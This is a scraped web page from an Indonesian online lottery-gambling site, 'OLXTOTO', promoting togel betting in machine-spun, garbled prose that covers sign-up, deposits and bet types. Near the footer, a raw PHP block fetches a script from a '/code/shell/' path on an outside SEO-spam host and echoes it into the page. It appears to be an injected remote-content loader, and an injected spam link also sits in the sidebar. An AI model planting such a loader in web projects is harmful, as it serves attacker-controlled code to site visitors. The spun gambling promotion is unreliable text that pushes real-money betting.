		<!-- Boxed Wrapper -->
		<div id="page-header" >

		
<div id="top-bar" class="clear-fix">
	<div class="boxed-wrapper">
		
		
		<div class="top-bar-socials">

			
			
			
			
		</div>

	
	</div>
</div><!-- #top-bar -->


	<div class="entry-header">
		<div class="cv-outer">
		<div class="cv-inner">
			<div class="header-logo">
				
				
					<a href="https://actquestionofthedaynow.com/" title="Actquestionofthedaynow" class="logo-img">
						<img src="https://actquestionofthedaynow.com/wp-content/uploads/2023/01/OLXTOTO.png" width="1517" height="358" alt="Actquestionofthedaynow">
					</a>

				
								
				<p class="site-description">Situs Bandar Judi Togel Online Tepercaya</p>
				
			</div>
		</div>
		</div>
	</div>


<div id="main-nav" class="clear-fix">

	<div class="boxed-wrapper">	
		
		<!-- Alt Sidebar Icon -->
				<div class="main-nav-sidebar">
			<div>
				<span></span>
				<span></span>
				<span></span>
			</div>
		</div>
		
		<!-- Mini Logo -->
		
		<!-- Icons -->
		<div class="main-nav-icons">
							<div class="dark-mode-switcher">
					<i class="fa-regular fa-moon" aria-hidden="true"></i>

									</div>
			
						<div class="main-nav-search">
				<i class="fa-solid fa-magnifying-glass"></i>
				<i class="fa-solid fa-xmark"></i>
				<form role="search" method="get" id="searchform" class="clear-fix" action="https://actquestionofthedaynow.com/"><input type="search" name="s" id="s" placeholder="Search..." data-placeholder="Type then hit Enter..." value="" /><i class="fa-solid fa-magnifying-glass"></i><input type="submit" id="searchsubmit" value="st" /></form>			</div>
					</div>

		<nav class="main-menu-container"><ul id="main-menu" class=""><li id="menu-item-4906" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4906"><a href="https://actquestionofthedaynow.com/category/judi-togel/">Judi Togel</a></li>
<li id="menu-item-4907" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4907"><a href="https://actquestionofthedaynow.com/category/judi-slot/">Judi Slot</a></li>
<li id="menu-item-4908" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4908"><a href="https://actquestionofthedaynow.com/category/sabung-ayam/">Sabung Ayam</a></li>
<li id="menu-item-4909" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4909"><a href="https://actquestionofthedaynow.com/category/taruhan-olahraga/">Taruhan olahraga</a></li>
<li id="menu-item-4910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4910"><a href="https://actquestionofthedaynow.com/category/kasino-online/">Kasino online</a></li>
<li id="menu-item-4911" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4911"><a href="https://actquestionofthedaynow.com/category/baccarat/">Baccarat</a></li>
<li id="menu-item-4912" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4912"><a href="https://actquestionofthedaynow.com/category/poker-online/">Poker Online</a></li>
</ul></nav>
		<!-- Mobile Menu Button -->
		<span class="mobile-menu-btn">
			<i class="fa-solid fa-chevron-down"></i>		</span>

		<nav class="mobile-menu-container"><ul id="mobile-menu" class=""><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4906"><a href="https://actquestionofthedaynow.com/category/judi-togel/">Judi Togel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4907"><a href="https://actquestionofthedaynow.com/category/judi-slot/">Judi Slot</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4908"><a href="https://actquestionofthedaynow.com/category/sabung-ayam/">Sabung Ayam</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4909"><a href="https://actquestionofthedaynow.com/category/taruhan-olahraga/">Taruhan olahraga</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4910"><a href="https://actquestionofthedaynow.com/category/kasino-online/">Kasino online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4911"><a href="https://actquestionofthedaynow.com/category/baccarat/">Baccarat</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4912"><a href="https://actquestionofthedaynow.com/category/poker-online/">Poker Online</a></li>
 </ul></nav>
	</div>

</div><!-- #main-nav -->

		</div><!-- .boxed-wrapper -->

		<!-- Page Content -->
		<div class="page-content">

			
			
<div class="sidebar-alt-wrap">
	<div class="sidebar-alt-close image-overlay"></div>
	<aside class="sidebar-alt">

		<div class="sidebar-alt-close-btn">
			<span></span>
			<span></span>
		</div>

		<div ="ashe-widget"><p>No Widgets found in the Sidebar Alt!</p></div>		
	</aside>
</div>
<!-- Page Content -->
<div class="main-content clear-fix boxed-wrapper" data-sidebar-sticky="1">


	
<div class="sidebar-alt-wrap">
	<div class="sidebar-alt-close image-overlay"></div>
	<aside class="sidebar-alt">

		<div class="sidebar-alt-close-btn">
			<span></span>
			<span></span>
		</div>

		<div ="ashe-widget"><p>No Widgets found in the Sidebar Alt!</p></div>		
	</aside>
</div>
	<!-- Main Container -->
	<div class="main-container">

		
<article id="post-525" class="blog-post post-525 post type-post status-publish format-standard hentry category-judi-togel tag-judi-togel tag-olxtoto">

	



		<div class="post-media">
			</div>
	
	<header class="post-header">

		<div class="post-categories"><a href="https://actquestionofthedaynow.com/category/judi-togel/" rel="category tag">Judi Togel</a> </div>
				<h1 class="post-title">OLXTOTO &#8211; Gak Butuh Kebingungan, Berikut  Bermain Situs Togel Online Klaten Tengah</h1>
		
				<div class="post-meta clear-fix">

							<span class="post-date">02/01/2023</span>
						
			<span class="meta-sep">/</span>
			
			
		</div>
		
	</header>

	<div class="post-content">

		<p><strong><a href="https://actquestionofthedaynow.com/">OLXTOTO</a></strong> &#8211; Tiap betaruh kini dapat merasai semua spekulasi yang lebih hebat serta membahagiakan pastinya dengan secara melakukan games hebat yang jadi bisa unggulan dalam punya penghasilan tinggi. Main judi togel online semisalnya, ialah suatu spekulasi luar biasa yang trik mainnya lebih sengit hingga bisa beri kehebohan spesifik yang lebih nyaman serta aman. Betaruh dapat peroleh servis terunggul sewaktu bisa taruhan bersama suatu website judi dapat dipercaya.</p>
<p>&nbsp;</p>
<p>Pelayanan main judi togel saat ini banyak didapat bersama web judi paling dipercaya di intenet. Suatu web-site judi paling dipercaya tentu dapat beri keamanan taruhan secara bertambah aman paling dipercaya melalui cara paling gampang. Dengan lewat pelayanan online terpercaya serta terbaik ini karenanya anda dapat temukan kelapangan dalam taruhan sehari-harinya. Langkah yang ringan buat dapat melakukan games taruhan situs terpilih situs togel online pasti akan beri servis terunggul yang selalu kasih kepuasan tiap harinya.</p>
<p>Trik gampang mulai perjudian togel waktu ini dapat dirasa secara bertambah aman dapat dipercaya dengan lebih terkesan. Betaruh perlu rasakan kehebohan tidak serupa sewaktu bisa jalankan judi pasang angka secara fleksibel. Ditambah lagi trik mainnya yang berkesempatan menang ini pasti bisa beri serunya dan kenyamanan dalam melakukan semua spekulasi yang semakin lebih heboh serta membahagiakan. Oleh karena itu, yakini kalau anda dapat peroleh alternatif web judi sah yang dapat beri keuntungan semakin besar dan benar-benar memberikan kepuasan.</p>
<h2>Persiapkan Soal Berikut Ini, Pemula Dapat Main Di Situs Togel Online!</h2>
<p>Permainan togel online sebagai gelaran taruhan berkelas yang bisa dihandalkan menjadi satu serunya dan kenyamanan taruhan amat efektif yang semakin lebih nyaman serta aman. Siapa saja dapat lakukan serunya tertentu yang lebih kuat dengan semua kepuasan yang dapat diraskan sehari-hari. Tertarikkah anda coba keberuntungan begitu besar dengan permainkan togel online? anda dapat temukan keuuntungan berlimpah dengan coba taruhan judi kira-kira angka pasti bersama web judi paling dipercaya.</p>
<p>Buat dapat peroleh keluasaan dan kenyamanan dalam melakukan taruhan togel yang lebih ringan dan menarik ini, karenanya baiknya tetapkan opsi website judi sah yang jadi bisa unggulan terbaik karena itu anda dapat temukan keluasaan dan keamanan terpilih tiap harinya dalam memperoleh service amat ringkas. Kedepankan untuk dapat menunjuk serta masuk bersama situs togel online yang bisa dihandalkan secara baik, karenanya anda dapat selekasnya taruhan. Sesudah itu, buat dapat mulai taruhan karena itu persiapkan berbagai hal terlebih dulu antara lain ialah:</p>
<p>&#8211; Alat main judi yakni piranti tempat online, pastinya sederhana serta efektif dapat dibawa kemaa saja seperti halny Android, Mobile-phone, Ipad, Iphone, Tablet dan Windows.</p>
<p>&#8211; Akses internet harus mendukung tiap-tiap piranti yang dipunyai hingga karena ada koneksi internet berikut ini yang hendak menolong beberapa betaruh buat dapat temukan service main judi togel lewat cara online.</p>
<p>&#8211; Siapkan juga nomor rekening yang berperan jadi alat bayar serta alat pencairan dana atau penarikan uang. Karenanya punya rekening pada model bank terutama sama dengan apa yang diberi oleh pelayanan web-site judi.</p>
<p>&#8211; Modal main judi kira-kira angka yakni uang asli rupiah yang pastinya dapat disediakan lebih-lebih dahlu dan pastinya tidak terlalu besar. main judi togel lewat cara online dapat dilaksanakan bermodal kurang berapa saja maka dari itu tidak membuat lebih sulit betaruh.</p>
<p>&#8211; Siapkan beberapa data terlebih dulu yang bakal dibutuhkan untuk proses register peserta baru merupakan secara gampang persiapkan nomor contact yang dapat dikontak setiap waktu serta pemain bakal berasa lebih ringan untuk dapat peroleh kehebohan khusus terpenting gampang kerjakan registrasi yang lebih semakin cepat dan tak kan tidak berhasil.</p>
<h2>Yakinkan Putuskan Situs Togel Online Bisa dipercaya Pastinya Senang Service Terkomplet</h2>
<p>Tiap betaruh yang sudah memiliki penyiapan mengerjakan games taruhan togel online di internet jadi dapat lekas mendaftar dirinya sendiri lekas pada suatu web-site judi dapat dipercaya. trik gampang dalam mengerjakan spekulasi yang lebih heboh dan dapat dihandalkan dengan baik sekali maka begitu terasa nyaman serta aman, maka dari itu tentu soal ini begitu beri serunya khusus ditambah lagi saat betaruh dapat memutuskan web-site judi sah paling dipercaya yang bisa dipercaya dengan baik sekali.</p>
<p>Saat pemain dapat pilih dan masuk bersama website judi terpercaya dan terbaik karenanya pasti akan temukan pelayanan yang paling komplet. Pemain selalu berasa senang dapat taruhan bersama situs togel online dengan service terkomplet yaitu:<br />
&#8211; Akses situs akan tetap tersdia sepanjang apa saja dimulai dengan pagi sampai malam, karenanya sepanjang 24 jam non-stop akan tetap dapat dicapai dengan amat gampang.</p>
<p>&#8211; Layanan login situs dapat dikerjakan secara mudah serta lancar lewat pelbagai basis yang disajikan bandar maka dari itu bisa terhubung situs sewaktu-waktu dan dimanapun.</p>
<p>&#8211; Kemudahan bisnis deposit yaitu dengan nilai yang dapat terjangkau serta dapat dilaksanakan dengan sangatlah simpel merupakan lewat rekening Bank, E-Wallet namun juga melalui pulsa.</p>
<p>&#8211; Pemain dapat temukan keluasaan negosiasi withdraw merupakan penarikan dana yang benar-benar dapat dilaksanakan setiap waktu pada jumlah berapa saja.<br />
&#8211; Penawaran bonus tumpah ruah dapat diberi situs ke seluruhnya anggota seperti ada bonus new anggota, bonus deposit, cashback, bonus referal, bonus rollingan togel serta yang lain.</p>
<p>&#8211; Link pilihan merupakan satu sarana yang bakal diberi website judi serta bisa dimanfaatkan manfaat beri kelapangan akses sehari-harinya hingga situs akan tetap dapat dicapai kapan pun secara gampang.</p>
<h2>Cara Gampang Mendaftarkan Account Anggota Baru Situs Togel Online</h2>
<p>Tiap pemain pasti punya hak peroleh keringanan taruhan untuk dapat selekasnya mendaftarkan selaku anggota baru. Sudah pasti, trik simpel mendaftarkan dengan cara yang efektif serta tidak ada cost sekalipun, jadi pemain langsung dapat memasuk halaman Home selesai dapat terhubung web judi, maka dari itu dengan halaman itu pemain bisa click menu DAFTAR yang hendak langsung mempertautkan pemian dengan sebuah formulir register.<br />
Tentunya, betaruh perlu isi semuanya data sedetailnya dan berlaku. Data yang bisa diisi diantaranya yaitu nama Username, sandi, alamat e-mail, nomor contact, nomor rekening yang betul, nama rekening juga tipe bank. Seluruhnya data butuh diisi secara betul dan komplet maka dari itu bisa dikirim pada bandar. proses data ini pasti cuman sekejap saja serta pemain dapat langsung temukan account sah. Oleh karena ada Pemakai ID dibarengi kode yang telah didapat karena itu bisa dipakai langsung untuk dapat login situs togel online dengan amat gampang setiap waktu serta dimanapun.</p>
<h2>Langkah Gampang Bisnis Deposit Situs Togel Online Tanpa Potongan</h2>
<p>Tiap pemain butuh berikan modal lebih dulu supaya dapat selekasnya permainkan judi togel macam apa saja. Cukup hanya modal rendah karenanya siapa saja dapat selekasnya pasang taruhan dengan lebih efektif dan bisa dihandalkan dengan baik sekali. Jadi pastinya pemain makin lebih simpel temukan ketenteraman deposit yang lebih rendah serta dapat lekas taruhan dengan bet yang tidak besar. untuk lekas bayar deposit pemain perlu buka halaman Home situs togel online dan perlu click menu DEPOSIT.<br />
Mekanisme bakal beri suatu slip pembayaran yang harus diisi lewat langkah tentukan nilai uang yang bakal ditransfer dengan sangatlah ringan serta bisa juga putuskan metoda bayar yang disiapkan salah satunya ialah pakai E-Wallet, rekening bank dan dapat juga pakai trik ringan lewat deposit pulsa. karenanya dengan langkah dapat selekasnya transfer uang langsung adalah yang begitu ringan di nomor maksud yang dikasihkan faksi bandar maka saldo account akan lekas berisi secara automatic tentunya tak ada potongan sama sekalipun.<br />
Pastinya pemain dapat selekasnya pasang taruhan judi kira-kira angka yang lebih ringan serta membahagiakan. Gelaran taruhan taruhan dengan semakin aman ini dapat lekas anda permainkan dengan taruhan uang asli rupiah yang pasti juga akan beri untung uang asli rupiah.</p>
<h2>Alternatif Pasaran Terkomplet Dan Paling populer Situs Togel Online</h2>
<p>Langkah main judi togel online dengan mengira angka secara cocok, yakni sama atau rukun dengan keluaran angka di model pasaran yang dituruti. Untuk permainkan taruhan ini, pemain bebas turuti pasaran yang diharapkan dan pada kurun ini makin banyak pasaran togel dapat diputuskan oleh pemain. Dengan masuk bersama situs atau situs togel online sah paling dipercaya, jadi sejumlah alternatif pasaran togel yang dapat anda turuti salah satunya yakni:<br />
&#8211; Hongkong<br />
&#8211; Cambodia<br />
&#8211; Sydney<br />
&#8211; Japan<br />
&#8211; China<br />
&#8211; Singapore<br />
&#8211; Jakarta<br />
&#8211; Buffalo<br />
&#8211; Thailand<br />
&#8211; Taiwan<br />
&#8211; Texas<br />
&#8211; New York<br />
Dalam permainkan taruhan togel online terhebat pemain bisa mengira angka sama dengan aturan di sejumlah opsi type taruhan yang disiapkan. Pastinya pemain bisa taruhan secara menduga angka tepat yang benar jadi angka keluaran togel ini yakni terbagi dalam 4 biji angka yaitu angka AS, KOP, KEPALA serta angka EKOR.</p>
<h2>Trik Main Judi Terka Angka Model Taruhan Beraneka Situs Togel Online Sah</h2>
<p>Main judi togel tentunya mengharap raih kemenangan di dalamnya, dikarenakan kemenangan permainan toge ini akan beri keuntungan yang pasti begitu fakta. Supaya menang taruuhan togel ini karena itu pemain butuh dapat miliki ramalan tepat yang lebih tepat. untuk dapat menduga angka togel lebih pas ini karenanya pastinya pemain dapat semakin simpel serta fleksibel buat selekasnya taruhan pada sejumlah type taruha yang disajikan situs togel online lebih komplet. Antara beberapa jenis taruhan togel yang dapat pemain permainkan yaitu:</p>
<p>1. TOGEL 2D<br />
Pemain butuh mengira dua angka saja yang seharusnya berturutan dan sesuai keluaran togel secara tepat. mengenai untuk angka togel yaitu ABCD jadi pemain dapat mengira AB, BC dan CD. Tentang hal perumpamaannya bila pemain mengira taruhan 32 selanjutnya result togel yang berlangsung yakni 3211 pastilah pemain bisa menang lantaran ke-2  angka yang berturutan itu tertulis di keluaran togel.</p>
<p>2. TOGEL 3D<br />
Teknik main dari taruhan ini yakni dengan mengira tiga angka togel secara betul serta berturutan merupakan selaras ataukah sama dengan result togel, jadi buat keluaran togel ABCD, pastilah pemain bisa menang sewaktu dapat mengira taruhan ABC dan BCD. Mengenai misalnya apabil pemain menempatkan taruhannya untuk nomor 998, selanjutnya lihat di result togel yang terjadi yakni 1998 karena itu pemain juga dapat menang.</p>
<p>3. TOGEL 4D<br />
Taruhan ini dapat beri keuntungan yang besar sekali sampai 3000 kali lipat di saat pemain sukses mengira seluruhnya angka secara benar serta sama posisinya sesuai result togel. seandainya keluaran togel merupakan ABCD karena itu pemain  penting mengira ABCD. Buat soal ini, adapun contoh-contohnya apabila pemain menempatkan taruhannya buat angka 7765 karena itu pemain lantas dapat menang saat result togel  membuktikan angka yang serupa ialah 7765.</p>
<p>4. COLOK BEBAS<br />
Tipe taruhan dalam bermain permainan ini sangatlah gampang serta dapat juga beri keuntungan dengan kesempatan menang bertambah besar. untuk langkah main taruhan ini merupakan hanya cukup mengira satu angka saja secara betul dalam result togel, contohnya pemain menerka angka 8 dan pasti menang sewaktu keluaran togel yang berlangsung aadlah 9087.</p>
<p>5. COLOK JITU<br />
Type taruhan ini merupakan lewat cara cuman perlu menerka satu bilangan saja akan tetapi pemain butuh sebut juga tipe atau status dari angka itu. Tentang hal misalkan apabila pemain menduga atau memasangkan taruhan untuk angka 7 jadi EKOR, dan kalau keluaran togel yakni 2337 jadi pemain lantas dapat menang karena menduga secara tepat kalau angka 7 memanglah ada di status EKOR.</p>
<p>6. COLOK NAGA<br />
Teknik main taruhan ini yakni melalui cara mengira tiga angka secara betul berada di dalam keluaran angka togel serta tak usah sesuai sama posisi jadi pemain bebas pastikan angka waktu saja. contohnya kalau pemain memasangkan taruhannya untuk angka 8, 9 dan 1, selanjutnya result togel yang berlangsung ialah 9318 karena itu pemain juga dapat raih kemenangan dengan mendapatkan pembayaran yang tepat.</p>
<p>7. KEMBANG KEMPIS<br />
Metode main taruhan ini yaitu dengan tentukan 2D dulu yakni dua angka depan, dua angka tengah atau dua angka belakang yang selanjutnya bisa dipastikan jadi taruhan kembang, kempis serta kembar. Adapun aturannya yakni:<br />
&#8211; KEMBANG= jikalau bilangan pertama lebih kecil dari bilangan ke-2  umpamanya mengira taruhan 2D tengah selaku kembang, serta keluaran angka merupakan 4590 karenanya taruhannya pas lantaran bilangan tengah ialah 59 yang mana 5 lebih kecil dari 9.<br />
&#8211; KEMPIS= bila bilangan pertama merupakan bertambah besar dari bilangan ke-2 . Tentang hal misalnya apabila pemain menerka 2D belakang serta keluaran togel ialah 4330 pasti pemain akan menang karena bilangan belakang ialah 30 yang mana 3 semakin besar dari 0.<br />
&#8211; KEMBAR= jika bilangan pertama merupakan sama besar dengan ke-2 .</p>
<p>8. TENGAH TEPI<br />
Adalah dengan mengira 2D lebih dulu dan selanjutnya pemain dapat memastikannya sebagai taruhan tengah atau pinggir, yakni dengan aturannya yaitu:<br />
&#8211; TENGAH= jikalau dua angka tergolong di 25 sampai 74. Tentang hal misalnya kalau pemain menduga 2D depan untuk result togel yang terjadi ialah 3348, karena itu pemain lantas bisa menang lantaran angka depan ini yaitu 33 yang mana tergolong di sisi tengah.<br />
&#8211; TEPI= yaitu bila tebakan ke-2  angka ada antara 00-24 serta atau dari 75-99. Mengenai contoh-contohnya apabila pemain menempatkan taruhan 2D belakang buat result togel 9111 jadi pemain dapat menang karena angka belakaang yakni 11 tergolong sisi pinggir.<br />
Itu dia beberapa jenis taruhan yang dapat pemain permainkan secara mudah.</p>
	</div>

	<footer class="post-footer">

		<div class="post-tags"><a href="https://actquestionofthedaynow.com/tag/judi-togel/" rel="tag">judi togel</a><a href="https://actquestionofthedaynow.com/tag/olxtoto/" rel="tag">olxtoto</a></div>
		
		<span class="post-comments">Comments Off<span class="screen-reader-text"> on OLXTOTO &#8211; Gak Butuh Kebingungan, Berikut  Bermain Situs Togel Online Klaten Tengah</span></span>		
	</footer>


</article>
<!-- Previous Post -->
<a href="https://actquestionofthedaynow.com/olxtoto-gak-butuh-kebingungan-berikut-bermain-situs-togel-online-kedungreja/" title="OLXTOTO - Gak Butuh Kebingungan, Berikut  Bermain Situs Togel Online Kedungreja" class="single-navigation previous-post">
		<i class="fa-solid fa-angle-right"></i>
</a>

<!-- Next Post -->
<a href="https://actquestionofthedaynow.com/olxtoto-gak-butuh-kebingungan-berikut-bermain-situs-togel-online-kemang/" title="OLXTOTO - Gak Butuh Kebingungan, Berikut  Bermain Situs Togel Online Kemang" class="single-navigation next-post">
		<i class="fa-solid fa-angle-left"></i>
</a>

			<div class="related-posts">
				<h3>You May Also Like</h3>

				
					<section>
						<a href="https://actquestionofthedaynow.com/judi-togel-hongkong-online-terpercaya/"><img width="500" height="330" src="https://actquestionofthedaynow.com/wp-content/uploads/2024/12/Prediksi-Judi-Togel-500x330.jpg" class="attachment-ashe-grid-thumbnail size-ashe-grid-thumbnail wp-post-image" alt="Prediksi Judi Togel" decoding="async" loading="lazy" /></a>
						<h4><a href="https://actquestionofthedaynow.com/judi-togel-hongkong-online-terpercaya/">Judi Togel Hongkong Online Terpercaya: Panduan Lengkap untuk Pemain Cerdas</a></h4>
						<span class="related-post-date">12/08/2025</span>
					</section>

				
					<section>
						<a href="https://actquestionofthedaynow.com/tutorial-deposit-dan-withdraw-mudah-di-situs-judi-togel-resmi/"><img width="500" height="330" src="https://actquestionofthedaynow.com/wp-content/uploads/2025/04/pertumbuhan-bisnis-agen-togel-online-sempurna-1024x768-1-500x330.jpg" class="attachment-ashe-grid-thumbnail size-ashe-grid-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
						<h4><a href="https://actquestionofthedaynow.com/tutorial-deposit-dan-withdraw-mudah-di-situs-judi-togel-resmi/">Tutorial Deposit dan Withdraw Mudah di Situs Judi Togel Resmi Untuk Transaksi Cepat dan Aman</a></h4>
						<span class="related-post-date">20/10/2025</span>
					</section>

				
					<section>
						<a href="https://actquestionofthedaynow.com/tips-bermain-judi-togel-pasaran-hongkong-dan-singapore-paling-populer/"><img width="500" height="330" src="https://actquestionofthedaynow.com/wp-content/uploads/2024/12/Jackpot-kasino-online-500x330.jpg" class="attachment-ashe-grid-thumbnail size-ashe-grid-thumbnail wp-post-image" alt="Jackpot kasino online" decoding="async" loading="lazy" /></a>
						<h4><a href="https://actquestionofthedaynow.com/tips-bermain-judi-togel-pasaran-hongkong-dan-singapore-paling-populer/">Tips Bermain Judi Togel Pasaran Hongkong dan Singapore Paling Populer untuk Meningkatkan Peluang Menang</a></h4>
						<span class="related-post-date">26/10/2025</span>
					</section>

				
				<div class="clear-fix"></div>
			</div>

			
	</div><!-- .main-container -->


	
<div class="sidebar-right-wrap">
	<aside class="sidebar-right">
		<div id="custom_html-3" class="widget_text ashe-widget widget_custom_html"><div class="widget-title"><h2>Situs Judi Online</h2></div><div class="textwidget custom-html-widget"></div></div><div id="custom_html-5" class="widget_text ashe-widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></div>	</aside>
</div>
</div><!-- .page-content -->

</div><!-- .page-content -->

<!-- Page Footer -->
<footer id="page-footer" class="clear-fix">
    
    <!-- Scroll Top Button -->
        <span class="scrolltop">
    <i class="fa-solid fa-angle-up"></i>
    </span>
    
    <div class="page-footer-inner boxed-wrapper">

    <!-- Footer Widgets -->
    
    <div class="footer-copyright">
        <div class="copyright-info">
                </div>

                
        <div class="credit">
            <p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
        </div>

    </div>

    </div><!-- .boxed-wrapper -->

</footer><!-- #page-footer -->

</div><!-- #page-wrap -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ashe/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://actquestionofthedaynow.com/olxtoto-gak-butuh-kebingungan-berikut-bermain-situs-togel-online-klaten-tengah/?amp=1">
				Go to mobile version			</a>
		</div>

				<script type="text/javascript" src="https://actquestionofthedaynow.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://actquestionofthedaynow.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd/mm/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script type="text/javascript" src="https://actquestionofthedaynow.com/wp-content/themes/ashe/assets/js/custom-plugins.js?ver=1.8.2" id="ashe-plugins-js"></script>
<script type="text/javascript" src="https://actquestionofthedaynow.com/wp-content/themes/ashe/assets/js/custom-scripts.js?ver=1.9.7" id="ashe-custom-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://actquestionofthedaynow.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://actquestionofthedaynow.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

